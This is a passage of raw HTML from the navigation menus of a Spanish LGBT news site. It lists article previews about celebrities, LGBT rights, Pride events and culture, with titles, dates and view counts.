<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22149 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-jojo-siwa tag-lesbiana">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jojo-siwa-la-famosa-youtuber-infantil-sale-del-armario-como-lesbiana/" class="mask-img">
				<img width="480" height="271" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/01/Jojo-Siwa-lesbiana.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/01/Jojo-Siwa-lesbiana.jpeg 656w, https://ovejarosa.com/wp-content/uploads/2021/01/Jojo-Siwa-lesbiana-600x338.jpeg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jojo-siwa-la-famosa-youtuber-infantil-sale-del-armario-como-lesbiana/">Jojo Siwa, la famosa youtuber infantil, sale del armario como lesbiana</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-10821 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb tag-adopcion tag-derechos-lgtb tag-familias tag-familias-homoparentales tag-hijos-2 tag-homosexualidad tag-lgtb tag-normalizacion tag-padres-gays tag-paternidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/estado-queensland-australia-aprueba-la-adopcion-parejas-del-sexo/" class="mask-img">
				<img width="427" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/11/queensland.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/11/queensland.jpg 640w, https://ovejarosa.com/wp-content/uploads/2016/11/queensland-600x450.jpg 600w" data-lazy-sizes="(max-width: 427px) 100vw, 427px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/estado-queensland-australia-aprueba-la-adopcion-parejas-del-sexo/">El estado de Queensland, en Australia, aprueba la adopción entre parejas del mismo sexo</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
